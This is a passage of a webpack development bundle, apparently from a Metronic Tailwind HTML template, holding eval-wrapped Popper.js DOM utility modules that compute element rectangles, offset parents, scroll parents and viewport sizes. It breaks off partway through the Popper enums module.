_utils_math_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\n\n\n\n // Gets the entire size of the scrollable document area, even extending outside\n// of the `<html>` and `<body>` rect bounds if horizontally scrollable\n\nfunction getDocumentRect(element) {\n  var _element$ownerDocumen;\n\n  var html = (0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element);\n  var winScroll = (0,_getWindowScroll_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element);\n  var body = (_element$ownerDocumen = element.ownerDocument) == null ? void 0 : _element$ownerDocumen.body;\n  var width = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_2__.max)(html.scrollWidth, html.clientWidth, body ? body.scrollWidth : 0, body ? body.clientWidth : 0);\n  var height = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_2__.max)(html.scrollHeight, html.clientHeight, body ? body.scrollHeight : 0, body ? body.clientHeight : 0);\n  var x = -winScroll.scrollLeft + (0,_getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_3__["default"])(element);\n  var y = -winScroll.scrollTop;\n\n  if ((0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_4__["default"])(body || html).direction === \'rtl\') {\n    x += (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_2__.max)(html.clientWidth, body ? body.clientWidth : 0) - width;\n  }\n\n  return {\n    width: width,\n    height: height,\n    x: x,\n    y: y\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getDocumentRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getHTMLElementScroll.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getHTMLElementScroll.js ***!
  \***************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getHTMLElementScroll; }\n/* harmony export */ });\nfunction getHTMLElementScroll(element) {\n  return {\n    scrollLeft: element.scrollLeft,\n    scrollTop: element.scrollTop\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getHTMLElementScroll.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getLayoutRect; }\n/* harmony export */ });\n/* harmony import */ var _getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n // Returns the layout rect of an element relative to its offsetParent. Layout\n// means it doesn\'t take into account transforms.\n\nfunction getLayoutRect(element) {\n  var clientRect = (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element); // Use the clientRect sizes if it\'s not been transformed.\n  // Fixes https://github.com/popperjs/popper-core/issues/1223\n\n  var width = element.offsetWidth;\n  var height = element.offsetHeight;\n\n  if (Math.abs(clientRect.width - width) <= 1) {\n    width = clientRect.width;\n  }\n\n  if (Math.abs(clientRect.height - height) <= 1) {\n    height = clientRect.height;\n  }\n\n  return {\n    x: element.offsetLeft,\n    y: element.offsetTop,\n    width: width,\n    height: height\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js":
/*!******************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js ***!
  \******************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getNodeName; }\n/* harmony export */ });\nfunction getNodeName(element) {\n  return element ? (element.nodeName || '').toLowerCase() : null;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js?")},"./node_modules/@popperjs/core/lib/dom-utils/getNodeScroll.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getNodeScroll.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getNodeScroll; }\n/* harmony export */ });\n/* harmony import */ var _getWindowScroll_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getWindowScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js");\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _getHTMLElementScroll_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getHTMLElementScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getHTMLElementScroll.js");\n\n\n\n\nfunction getNodeScroll(node) {\n  if (node === (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node) || !(0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(node)) {\n    return (0,_getWindowScroll_js__WEBPACK_IMPORTED_MODULE_2__["default"])(node);\n  } else {\n    return (0,_getHTMLElementScroll_js__WEBPACK_IMPORTED_MODULE_3__["default"])(node);\n  }\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getNodeScroll.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getOffsetParent; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getComputedStyle.js */ "./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _isTableElement_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./isTableElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/isTableElement.js");\n/* harmony import */ var _getParentNode_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getParentNode.js */ "./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js");\n/* harmony import */ var _utils_userAgent_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/userAgent.js */ "./node_modules/@popperjs/core/lib/utils/userAgent.js");\n\n\n\n\n\n\n\n\nfunction getTrueOffsetParent(element) {\n  if (!(0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element) || // https://github.com/popperjs/popper-core/issues/837\n  (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element).position === \'fixed\') {\n    return null;\n  }\n\n  return element.offsetParent;\n} // `.offsetParent` reports `null` for fixed elements, while absolute elements\n// return the containing block\n\n\nfunction getContainingBlock(element) {\n  var isFirefox = /firefox/i.test((0,_utils_userAgent_js__WEBPACK_IMPORTED_MODULE_2__["default"])());\n  var isIE = /Trident/i.test((0,_utils_userAgent_js__WEBPACK_IMPORTED_MODULE_2__["default"])());\n\n  if (isIE && (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element)) {\n    // In IE 9, 10 and 11 fixed elements containing block is always established by the viewport\n    var elementCss = (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element);\n\n    if (elementCss.position === \'fixed\') {\n      return null;\n    }\n  }\n\n  var currentNode = (0,_getParentNode_js__WEBPACK_IMPORTED_MODULE_3__["default"])(element);\n\n  if ((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isShadowRoot)(currentNode)) {\n    currentNode = currentNode.host;\n  }\n\n  while ((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(currentNode) && [\'html\', \'body\'].indexOf((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_4__["default"])(currentNode)) < 0) {\n    var css = (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(currentNode); // This is non-exhaustive but covers the most common CSS properties that\n    // create a containing block.\n    // https://developer.mozilla.org/en-US/docs/Web/CSS/Containing_block#identifying_the_containing_block\n\n    if (css.transform !== \'none\' || css.perspective !== \'none\' || css.contain === \'paint\' || [\'transform\', \'perspective\'].indexOf(css.willChange) !== -1 || isFirefox && css.willChange === \'filter\' || isFirefox && css.filter && css.filter !== \'none\') {\n      return currentNode;\n    } else {\n      currentNode = currentNode.parentNode;\n    }\n  }\n\n  return null;\n} // Gets the closest ancestor positioned element. Handles some edge cases,\n// such as table ancestors and cross browser bugs.\n\n\nfunction getOffsetParent(element) {\n  var window = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_5__["default"])(element);\n  var offsetParent = getTrueOffsetParent(element);\n\n  while (offsetParent && (0,_isTableElement_js__WEBPACK_IMPORTED_MODULE_6__["default"])(offsetParent) && (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(offsetParent).position === \'static\') {\n    offsetParent = getTrueOffsetParent(offsetParent);\n  }\n\n  if (offsetParent && ((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_4__["default"])(offsetParent) === \'html\' || (0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_4__["default"])(offsetParent) === \'body\' && (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_1__["default"])(offsetParent).position === \'static\')) {\n    return window;\n  }\n\n  return offsetParent || getContainingBlock(element) || window;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getParentNode; }\n/* harmony export */ });\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\n\n\nfunction getParentNode(element) {\n  if ((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element) === \'html\') {\n    return element;\n  }\n\n  return (// this is a quicker (but less type safe) way to save quite some bytes from the bundle\n    // $FlowFixMe[incompatible-return]\n    // $FlowFixMe[prop-missing]\n    element.assignedSlot || // step into the shadow DOM of the parent of a slotted node\n    element.parentNode || ( // DOM Element detected\n    (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isShadowRoot)(element) ? element.host : null) || // ShadowRoot detected\n    // $FlowFixMe[incompatible-call]: HTMLElement is a Node\n    (0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(element) // fallback\n\n  );\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getScrollParent.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getScrollParent.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getScrollParent; }\n/* harmony export */ });\n/* harmony import */ var _getParentNode_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getParentNode.js */ "./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js");\n/* harmony import */ var _isScrollParent_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./isScrollParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js");\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\n\n\n\nfunction getScrollParent(node) {\n  if ([\'html\', \'body\', \'#document\'].indexOf((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node)) >= 0) {\n    // $FlowFixMe[incompatible-return]: assume body is always available\n    return node.ownerDocument.body;\n  }\n\n  if ((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(node) && (0,_isScrollParent_js__WEBPACK_IMPORTED_MODULE_2__["default"])(node)) {\n    return node;\n  }\n\n  return getScrollParent((0,_getParentNode_js__WEBPACK_IMPORTED_MODULE_3__["default"])(node));\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getScrollParent.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getViewportRect.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getViewportRect.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getViewportRect; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getWindowScrollBarX.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js");\n/* harmony import */ var _isLayoutViewport_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./isLayoutViewport.js */ "./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js");\n\n\n\n\nfunction getViewportRect(element, strategy) {\n  var win = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element);\n  var html = (0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element);\n  var visualViewport = win.visualViewport;\n  var width = html.clientWidth;\n  var height = html.clientHeight;\n  var x = 0;\n  var y = 0;\n\n  if (visualViewport) {\n    width = visualViewport.width;\n    height = visualViewport.height;\n    var layoutViewport = (0,_isLayoutViewport_js__WEBPACK_IMPORTED_MODULE_2__["default"])();\n\n    if (layoutViewport || !layoutViewport && strategy === \'fixed\') {\n      x = visualViewport.offsetLeft;\n      y = visualViewport.offsetTop;\n    }\n  }\n\n  return {\n    width: width,\n    height: height,\n    x: x + (0,_getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_3__["default"])(element),\n    y: y\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getViewportRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getWindow.js":
/*!****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getWindow.js ***!
  \****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ getWindow; }\n/* harmony export */ });\nfunction getWindow(node) {\n  if (node == null) {\n    return window;\n  }\n\n  if (node.toString() !== '[object Window]') {\n    var ownerDocument = node.ownerDocument;\n    return ownerDocument ? ownerDocument.defaultView || window : window;\n  }\n\n  return node;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getWindow.js?")},"./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getWindowScroll; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n\nfunction getWindowScroll(node) {\n  var win = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node);\n  var scrollLeft = win.pageXOffset;\n  var scrollTop = win.pageYOffset;\n  return {\n    scrollLeft: scrollLeft,\n    scrollTop: scrollTop\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js":
/*!**************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js ***!
  \**************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getWindowScrollBarX; }\n/* harmony export */ });\n/* harmony import */ var _getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _getWindowScroll_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getWindowScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js");\n\n\n\nfunction getWindowScrollBarX(element) {\n  // If <html> has a CSS width greater than the viewport, then this will be\n  // incorrect for RTL.\n  // Popper 1 is broken in this case and never had a bug report so let\'s assume\n  // it\'s not an issue. I don\'t think anyone ever specifies width on <html>\n  // anyway.\n  // Browsers where the left scrollbar doesn\'t cause an issue report `0` for\n  // this (e.g. Edge 2019, IE11, Safari)\n  return (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__["default"])((0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element)).left + (0,_getWindowScroll_js__WEBPACK_IMPORTED_MODULE_2__["default"])(element).scrollLeft;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js?')},"./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js":
/*!*****************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js ***!
  \*****************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   isElement: function() { return /* binding */ isElement; },\n/* harmony export */   isHTMLElement: function() { return /* binding */ isHTMLElement; },\n/* harmony export */   isShadowRoot: function() { return /* binding */ isShadowRoot; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n\n\nfunction isElement(node) {\n  var OwnElement = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node).Element;\n  return node instanceof OwnElement || node instanceof Element;\n}\n\nfunction isHTMLElement(node) {\n  var OwnElement = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node).HTMLElement;\n  return node instanceof OwnElement || node instanceof HTMLElement;\n}\n\nfunction isShadowRoot(node) {\n  // IE 11 has no ShadowRoot\n  if (typeof ShadowRoot === \'undefined\') {\n    return false;\n  }\n\n  var OwnElement = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(node).ShadowRoot;\n  return node instanceof OwnElement || node instanceof ShadowRoot;\n}\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js?')},"./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ isLayoutViewport; }\n/* harmony export */ });\n/* harmony import */ var _utils_userAgent_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/userAgent.js */ "./node_modules/@popperjs/core/lib/utils/userAgent.js");\n\nfunction isLayoutViewport() {\n  return !/^((?!chrome|android).)*safari/i.test((0,_utils_userAgent_js__WEBPACK_IMPORTED_MODULE_0__["default"])());\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js?')},"./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ isScrollParent; }\n/* harmony export */ });\n/* harmony import */ var _getComputedStyle_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getComputedStyle.js */ "./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js");\n\nfunction isScrollParent(element) {\n  // Firefox wants us to check `-x` and `-y` variations as well\n  var _getComputedStyle = (0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element),\n      overflow = _getComputedStyle.overflow,\n      overflowX = _getComputedStyle.overflowX,\n      overflowY = _getComputedStyle.overflowY;\n\n  return /auto|scroll|overlay|hidden/.test(overflow + overflowY + overflowX);\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js?')},"./node_modules/@popperjs/core/lib/dom-utils/isTableElement.js":
/*!*********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/isTableElement.js ***!
  \*********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   \"default\": function() { return /* binding */ isTableElement; }\n/* harmony export */ });\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getNodeName.js */ \"./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js\");\n\nfunction isTableElement(element) {\n  return ['table', 'td', 'th'].indexOf((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(element)) >= 0;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/isTableElement.js?")},"./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js":
/*!************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js ***!
  \************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ listScrollParents; }\n/* harmony export */ });\n/* harmony import */ var _getScrollParent_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getScrollParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getScrollParent.js");\n/* harmony import */ var _getParentNode_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getParentNode.js */ "./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js");\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _isScrollParent_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./isScrollParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js");\n\n\n\n\n/*\ngiven a DOM element, return the list of all scroll parents, up the list of ancesors\nuntil we get to the top window object. This list is what we attach scroll listeners\nto, because if any of these parent elements scroll, we\'ll need to re-calculate the\nreference element\'s position.\n*/\n\nfunction listScrollParents(element, list) {\n  var _element$ownerDocumen;\n\n  if (list === void 0) {\n    list = [];\n  }\n\n  var scrollParent = (0,_getScrollParent_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element);\n  var isBody = scrollParent === ((_element$ownerDocumen = element.ownerDocument) == null ? void 0 : _element$ownerDocumen.body);\n  var win = (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_1__["default"])(scrollParent);\n  var target = isBody ? [win].concat(win.visualViewport || [], (0,_isScrollParent_js__WEBPACK_IMPORTED_MODULE_2__["default"])(scrollParent) ? scrollParent : []) : scrollParent;\n  var updatedList = list.concat(target);\n  return isBody ? updatedList : // $FlowFixMe[incompatible-call]: isBody tells us target will be an HTMLElement here\n  updatedList.concat(listScrollParents((0,_getParentNode_js__WEBPACK_IMPORTED_MODULE_3__["default"])(target)));\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js?')},"./node_modules/@popperjs/core/lib/enums.js":
/*!**************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/enums.js ***!
  \**************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   afterMain: function() { return /* binding */ afterMain; },\n/* harmony export */   afterRead: function() { return /* binding */ afterRead; },\n/* harmony export */   afterWrite: function() { return /* binding */ afterWrite; },\n/* harmony export */   auto: function() { return /* binding */ auto; },\n/* harmony export */   basePlacements: function() { return /* binding */ basePlacements; },\n/* harmony export */   beforeMain: function() { return /* binding */ beforeMain; },\n/* harmony export */   beforeRead: function() { return /* binding */ beforeRead; },\n/* harmony export */   beforeWrite: function() { return /* binding */ beforeWrite; },\n/* harmony export */   bottom: function() { return /* binding */ bottom; },\n/* harmony export */   clippingParents: function() { return /* binding */ clippingParents; },\n/* harmony export */   end: function() { return /* binding */ end; },\n/* harmony export */   left: function() { return /* binding */ left; },\n/* harmony export */   main: function() { return /* binding */ main; },\n/* harmony export */   modifierPhases: function() { return /* binding */ modifierPhases; },\n/* harmony export */   placements: function() { return /* binding */ placements; },\n/* harmony export */   popper: function() { return /* binding */ popper; },\n/* harmony export */   read: function() { return /* binding */ read; },\n/* harmony export */   reference: function() { return /* binding */ reference; },\n/* harmony export */   right: function() { return /* binding */ right; },\n/* harmony export */   start: function() { return /* binding */ start; },\n/* harmony export */   top: function() { return /* binding */ top; },\n/* harmony export */   variationPlacements: function() { return /* binding */ variationPlacements; },\n/* harmony export */   viewport: function() { return /* binding */ viewport; },\n/* harmony export */   write: function() { return /* 